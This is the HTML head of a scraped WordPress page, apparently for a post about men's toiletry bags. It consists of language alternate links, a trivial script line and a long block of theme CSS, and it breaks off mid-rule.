<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/toiletry-bags-for-men/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/toiletry-bags-for-men/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/toiletry-bags-for-men/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/toiletry-bags-for-men/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/toiletry-bags-for-men/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/toiletry-bags-for-men/"/>
<script type="623f87a89fbddd05a1d9fec8-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; 